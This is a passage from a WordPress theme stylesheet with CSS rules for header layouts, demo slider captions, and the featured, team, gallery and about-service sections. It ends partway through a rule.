.home .site-header.lay-three .main-header {
	padding-top: 20px;
}
.site-header.lay-three .top-header .ed-container {
	border-bottom: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-three .header-text-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	font-size: 13px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-three .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-three .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-three .soc-cart-search-wrap {
	display: inline-block;
	width: 39%;
	vertical-align: middle;
	text-align: right;
}
.site-header.lay-three .ed-social-icons, 
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search, 
.site-header.lay-three .menu-search .fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
	border: none;
	border-radius: 0;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	margin-left: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-cart:hover, 
.site-header.lay-three .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-three .header-cart:hover a, 
.site-header.lay-three .menu-search:hover .fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-three .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-three .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	left: 15px;
}
.site-header.lay-three .main-header #site-navigation-left {
	width: 42%;
	text-align: right;
}
.site-header.lay-three .main-header .site-branding {
	width: 15%;
	text-align: center;
}
.site-header.lay-three .main-header .menu-search-wrap {
	width: 42%;
	text-align: left;
}
.site-header.lay-three .main-header .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: left;
}
.site-header.lay-three .main-navigation ul li a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-three .menu-search-wrap .main-navigation ul > li:hover > ul {
	right: 0;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li > ul {
	right: 100%;
}
.site-header.lay-three .main-navigation ul ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a:after {
	right: inherit;
	left: 10px;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}
.site-header.lay-three .text-search-cart-wrap {
	display: none;
}

/*========================================
HEADER LAYOUT FOUR
========================================*/
.site-header.lay-four,
.site-header.lay-six {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-four,
.admin-bar .site-header.lay-six {
	top: 32px;
}
.site-header.lay-four .top-header {
	background: rgba(255,255,255,0.3);
}
.site-header.lay-four .header-text-wrap {
	font-size: 13px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-four .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-four .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-four .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-four .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
	width: 39%;
	text-align: right;
}
.site-header.lay-four .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-four .main-navigation ul li a {
	padding-top: 30px;
	padding-bottom: 30px;
}
.home .site-header.lay-four .main-navigation ul li a {
	color: #fff;	
}
.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #d0c6fd;
}
.site-header.lay-four .main-navigation .nav-menu ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
HEADER LAYOUT FIVE
====================================*/
.site-header.lay-five .top-header {
	border-bottom: 1px solid #eee;
}
.site-header.lay-five .header-text-wrap {
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
}
.site-header.lay-five .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-five .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-five .soc-cart-search-wrap {
	display: inline-block;
	width: 40%;
	text-align: right;
	vertical-align: middle;
}
.site-header.lay-five .ed-social-icons, 
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	width: auto;
	height: auto;
	line-height: normal;
	padding-top: 10px;
	padding-bottom: 10px;
	border: none;
	border-radius: 0;
	margin-left: 10px;
}
.site-header.lay-five .menu-search .fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
}
.site-header.lay-five .header-cart:hover, 
.site-header.lay-five .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-five .header-cart:hover a, 
.site-header.lay-five .menu-search:hover .fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-five .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-five .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	right: 18px;
}
.site-header.lay-five .site-branding {
	display: block;
	text-align: center;
	margin: 0 auto;
	padding-bottom: 5px;
}
.site-header.lay-five .menu-search-wrap, 
.site-header.lay-five .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: center;
}
.site-header.lay-five .text-search-cart-wrap {
	display: none;
}
.site-header.lay-five .main-navigation ul.nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
SLIDER SECTION
====================================*/
.slider .slides {
	position: relative;
}
.slider .caption-wrapper {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	right: 0;
}
.caption-wrapper .small-caption {
	color: #2e3541;
	font-family: "hind",sans-serif;
	font-size: 3.5em;
	font-weight: 400;
	line-height: 1.3;
	margin-bottom: 40px;
	margin-top: 0;
	opacity: 0;
	position: relative;
	visibility: hidden;
	width: 39%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .small-caption {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper .small-caption:after {
	content: "";
	background: #22a8da;
	width: 40px;
	height: 3px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.caption-wrapper.caption-center .small-caption:after {
	margin: 0 auto;
	right: 0;
}
.caption-wrapper .slider-content {
	color: #2e3541;
	width: 35%;
	line-height: 1.5;
	margin-top: 30px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper.caption-left .small-caption, 
.caption-wrapper.caption-left .slider-content {
	transform: translateX(-50px) skewX(-30deg);
	-webkit-transform: translateX(-50px) skewX(-30deg);
	-moz-transform: translateX(-50px) skewX(-30deg);
}
.caption-wrapper.caption-center .small-caption, 
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
	transform: translateY(-20px) skewX(30deg);
	-webkit-transform: translateY(-20px) skewX(30deg);
	-moz-transform: translateY(-20px) skewX(30deg);
}
.active .caption-wrapper .small-caption, 
.active .caption-wrapper .slider-content {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-moz-transition-delay: 1s;
}
.active .caption-wrapper .slider-content{
	transition-delay: 1.5s;
	-webkit-transition-delay: 1.5s;
	-moz-transition-delay: 1.5s;	
}
.active .caption-wrapper.caption-left .small-caption, 
.active .caption-wrapper.caption-left .slider-content {
	transform: translateX(0) skewX(0deg);
	-webkit-transform: translateX(0) skewX(0deg);
	-moz-transform: translateX(0) skewX(0deg);
}
.active .caption-wrapper.caption-center .small-caption, 
.active .caption-wrapper.caption-center .slider-content {
	transform: translateY(0) skewX(0deg);
	-webkit-transform: translateY(0) skewX(0deg);
	-moz-transform: translateY(0) skewX(0deg);
}
.slider-content p {
	margin-bottom: 0;
}
.caption-wrapper .slider-content a {
	border: 3px solid #fff;
	display: inline-block;
	padding: 5px 30px;
	border-radius: 40px;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2;
	margin-top: 20px;
	color: #fff;
}
.caption-wrapper .slider-content a:hover {
	background: #fff;
	color: #333;
}
.site-header.lay-three + .site-content .slider .slider-caption, 
.site-header.lay-four + .site-content .slider .slider-caption {
	margin-top: 60px;
}

/*=====================================
SLIDER LAYOUT FOR CONSTRUCTION DEMO
=====================================*/
.the100-template2 .slider-caption {
	width: 40%;
	background: rgba(241, 188, 36, 0.85); /*#f1bc24*/
	padding: 40px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template2 .active .slider-caption {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.7s;
	-webkit-transition-delay: 0.7s;
	-moz-transition-delay: 0.7s;
}
.the100-template2 .caption-center .slider-caption {
	width: 50%;
	margin: 0 auto;
}
.the100-template2 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	font-size: 3em;
	line-height: 1.2;
	margin-bottom: 20px;
}
.the100-template2 .caption-wrapper .small-caption:after {
	background: rgba(0,0,0,0.3);
}
.the100-template2 .caption-wrapper .slider-content {
	width: 100%;
	margin-top: 0;
	color: #fff;
	font-size: 18px;
}

/*=====================================
SLIDER LAYOUT FOR CHARITY DEMO
=====================================*/
.the100-template5 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template5 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template5 .caption-wrapper .small-caption {
	width: 45%;
	margin-bottom: 10px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}
.the100-template5 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template5 .caption-wrapper .slider-content {
	font-size: 20px;
	width: 45%;
	margin-top: 0;
	color: #fff;
	text-transform: uppercase;
}
.the100-template5 .caption-wrapper .slider-content p {
	margin-top: 0;
}
.the100-template5 .caption-wrapper.caption-center .small-caption, 
.the100-template5 .caption-wrapper.caption-center .slider-content {
	width: 50%;
}

/*=====================================
SLIDER LAYOUT FOR RESTURANT DEMO
=====================================*/
.the100-template3 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template3 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template3 .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template3 .caption-left .slider-caption {
	text-align: left;
	margin: 0;
	width: 50%;
}
.the100-template3 .caption-wrapper .small-caption {
	color: #fff;
	font-family: "kristi",cursive;
	font-size: 5em;
	line-height: 1;
	width: auto;
	margin-bottom: 0;
}
.the100-template3 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template3 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 18px;
	line-height: 1.5;
	color: #fff;
	margin-top: 0;
}

/*============================================
SLIDER LAYOUT FOR EVENT DEMO
============================================*/
.the100-template4 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	height: 100%;
}
.the100-template4 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template4 .slider .caption-wrapper .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template4 .slider .caption-wrapper.caption-left .slider-caption {
	text-align: left;
	margin: 0;
}
.the100-template4 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	text-transform: uppercase;
	font-size: 5em;
	margin-bottom: 20px;
	font-weight: 600;
}
.the100-template4 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template4 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 25px;
	color: #fff;
	margin-top: 0;
	font-weight: 300;
}	

/*=====================================
BELOW SLIDER SECTION
=====================================*/
section.below-slider-section {
	background: #f1bc24;
	color: #fff;
	padding: 50px 0;
	/*margin-bottom: 80px;*/
}
.the100-template5 section.below-slider-section {
	background: #f2723b;
}
.below-slider-section .widget {
	margin-bottom: 0;
}
.below-slider-section .widget_text {
	text-align: center;
}
.below-slider-section .widget_text p {
	display: inline-block;
	margin: 0;
	font-size: 35px;
	font-family: hind;
}
.below-slider-section .widget_text a {
	font-size: 16px;
	text-transform: uppercase;
	display: inline-block;
	padding: 15px 30px;
	border: 2px solid #fff;
	border-radius: 50px;
	margin-left: 50px;
	vertical-align: middle;
	font-weight: 500;
	line-height: 20px;
}
.below-slider-section .widget_text a:hover {
	background: #fff;
	color: #f1bc24;
}
.below-slider-section .widget_the100_promo .widget-content-wrapper {
	width: 100%;
}

/*=================================
FEATURE SECTION
=================================*/
section.featured-section {
	background: #eef2f5;
	padding: 80px 0;
	margin-bottom: 80px;
}
.the100-template3 section.below-slider-section {
	background: none;
	color: #777;
}
.the100-template3 section.featured-section {
	padding-bottom: 40px;
	background: #f7f7f7;
}
.featured-posts-wrap:before, 
.featured-posts-wrap:after {
	content: "";
	display: table;
}
.featured-posts-wrap:after {
	clear: both;
}
.featured-section.lay-three .featured-posts-wrap {
	text-align: center;
}
.featured-posts-wrap .featured-posts {
	float: left;
	width: 29.33%;
	margin-right: 6%;
}
.lay-two .featured-posts-wrap .featured-posts {
	margin-right: 3%;
	width: 31.33%;
}
.featured-posts-wrap .featured-posts:nth-child(3n), 
.lay-two .featured-posts-wrap .featured-posts:nth-child(3n) {
	margin-right: 0;
}
.featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: both;
}
.the100-template3 .featured-posts-wrap .featured-posts {
	width: 23.33%;
	margin-right: 2%;
	margin-bottom: 40px;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n) {
	margin-right: 0;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: none;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n+1) {
	clear: both;
}
.featured-posts h3.feat-title {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	font-weight: 500;
	margin-top: 20px;
	margin-bottom: 10px;
	color: #3c4452;
}
.the100-template5 .featured-section.lay-four a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.feat-excerpt p {
	margin-bottom: 0;
}
.feat-excerpt p:first-child {
	margin-top: 0;
}
.featured-section.lay-two .feat-imgtitle-wrap {
	position: relative;
}
.featured-section.lay-two .feat-imgtitle-wrap h3.feat-title {
	position: absolute;
	bottom: 0;
	background: #eef2f5;
	right: 0;
	margin: 0;
	padding: 10px 20px;
	width: 95%;
}
.featured-section.lay-two .feat-excerpt {
	width: 95%;
	margin-left: 5%;
	padding-left: 20px;
	padding-right: 20px;
}
.the100-template3 .promo-widget-wrap.lay-two h2.widget-title {
	color: #2e3541;
}
.the100-template3 .promo-widget-wrap.lay-two .desc {
	color: #777;
}

/*====== FEATURE FOUR LAYOUT ======*/
section.featured-section.lay-four {
	background: none;
	margin-bottom: 0;
}
section.featured-section.lay-four > .ed-container {
	width: auto;
}
section.featured-section.lay-four .featured-posts {
	margin-right: 0;
	background: #ea4f0e;
	width: 33.33%;
	padding: 40px;
}
section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #f2723b;
}
.featured-section.lay-four .feat-imgtitle-wrap {
	float: left;
	width: 50px;
}
.featured-section.lay-four .feat-content-wrap {
	float: left;
	width: calc(100% - 50px);
	padding-left: 30px;
}
.featured-section.lay-four .featured-posts h3.feat-title, 
.featured-section.lay-four .feat-excerpt {
	color: #fff;
}
.featured-section.lay-four .featured-posts h3.feat-title {
	margin-top: 0;
	line-height: 1.3;
	margin-bottom: 15px;
}
.featured-section.lay-four .feat-excerpt {
	font-size: 14px;
}

/*=========================================
TEAM SECTION
=========================================*/
.team-section {
	margin-bottom: 80px;
}
.team-section .team-posts {
	float: left;
	width: 22.66%;
	margin-right: 3%;
	position: relative;
	line-height: 0;
	overflow: hidden;
}
.team-section .team-posts:nth-child(4n) {
	margin-right: 0;
}
.team-section .team-titledesc-wrap {
	text-align: center;
	line-height: initial;
}
.team-section.lay-one .team-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	margin: auto;
	right: 0;
}
.team-section.lay-one .team-titledesc-wrap:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	background: rgba(20,57,182,0.9);
	transition: all ease 1s;
	-webkit-transition: all ease 1s;
	-moz-transition: all ease 1s;
	transform: skewX(-40deg);
	-webkit-transform: skewX(-40deg);
	-moz-transform: skewX(-40deg);
	margin: auto;
	right: 0;
	visibility: hidden;
}
.team-section.lay-one .team-posts:hover .team-titledesc-wrap:before {
	width: 100%;
	padding: 15px;
	visibility: visible;
	transform: skewX(-40deg) scale(5);
	-webkit-transform: skewX(-40deg) scale(5);
	-moz-transform: skewX(-40deg) scale(5);
}
.team-section.lay-one .team-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
	color: #fff;
	font-size: 22px;
	font-weight: 500;
	margin-top: 0;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-50px);
	-webkit-transform: translateX(-50px);
	-moz-transform: translateX(-50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap h3.team-title {
	font-size: 16px;
	font-weight: 600;
	color: #002350;
	margin-bottom: 0;
	margin-top: 20px;
	text-transform: uppercase;
	font-family: 'rubik', sans-serif;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap h3.team-title {
	font-size: 18px;
	font-weight: 500;
	color: #3c4452;
	margin-bottom: 0;
	margin-top: 20px;
	font-family: 'rubik', sans-serif;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
	color: #fff;
	font-size: 14px;
	line-height: 1.5;
	transform: translateX(50px);
	-webkit-transform: translateX(50px);
	-moz-transform: translateX(50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap .team-excerpt {
	color: #666;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap .team-excerpt {
	color: #717e94;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap h3.team-title, 
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap .team-excerpt {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	transition-delay: 0.6s;
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
}
.team-section .team-titledesc-inside-wrap .team-excerpt span {
	font-size: 13px;
	text-transform: uppercase;
	color: #5b5b5b;
	display: block;
	margin-bottom: 15px;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt span {
	color: #fff;
}
.team-section .team-titledesc-inside-wrap .team-excerpt p {
	margin: 0;
}
.team-section.lay-two .team-posts .team-imgwrap {
	border-radius: 100%;
	width: 200px;
	height: 200px;
	margin: 0 auto;
	display: block;
	overflow: hidden;
	position: relative;
}
.team-section.lay-two .team-posts .team-imgwrap:before {
	content: "";
	background: #42298e;
	background: -webkit-linear-gradient(left, #1c886e, #42298e);
	background: -moz-linear-gradient(right, #1c886e, #42298e);
	background: -o-linear-gradient(right, #1c886e, #42298e);
	background: linear-gradient(to right, #1c886e, #42298e);
	position: absolute;
	top: 0;
	left: 0;
	width: 200px;
	height: 200px;
	opacity: 0.62;
	filter: alpha(opacity=62);
}

/*======================================
GALLERY SECTION
======================================*/
.gallery-section {
	margin-bottom: 50px;
}
.gallery-posts-wrap:before, .gallery-posts-wrap:after {
	content: "";
	display: table;
}
.gallery-posts-wrap:after {
	clear: both;
}
.gallery-section.lay-two .gallery-posts-wrap {
	padding-left: 2%;
	padding-right: 2%;
}
.gallery-section .gallery-posts {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 30px;
	line-height: 0;
}
.gallery-section.lay-two .gallery-posts {
	margin-right: 2%;
	position: relative;
	width: 32%;
	overflow: hidden;
}
.gallery-section .gallery-posts:nth-child(3n), 
.gallery-section.lay-two .gallery-posts:nth-child(3n) {
	margin-right: 0;
}
.gallery-section.lay-one .gallery-posts {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.gallery-section.lay-one .gallery-posts:hover {
	box-shadow: 0 0 30px rgba(0,0,0,0.2);
}
.gallery-section .gallery-titledesc-wrap {
	padding: 10px 15px 15px 15px;
	line-height: 1.5;
}
.gallery-section.lay-two .gallery-titledesc-wrap {
	position: absolute;
	top: -100%;
	text-align: center;
	padding: 0;
	width: 100%;
	height: 100%;
	background: rgba(241,188,36,0.85);
}
.gallery-section.lay-two .gallery-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
}
.gallery-section h3.gallery-title {
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
}
.the100-template2 .gallery-section.lay-two a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.gallery-section.lay-two h3.gallery-title {
	color: #fff;
}
.gallery-section.lay-two .gallery-excerpt {
	color: #fff;
}
.gallery-excerpt p {
	margin-bottom: 0;
	margin-top: 10px;
}

/*=======================================
ABOUT SERVICE SECTION
=======================================*/
.aboutservice-section {
	margin-bottom: 80px;
}
section.aboutservice-section.lay-two {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .about-serv-wrap:before, 
.aboutservice-section.lay-one .about-serv-wrap:after {
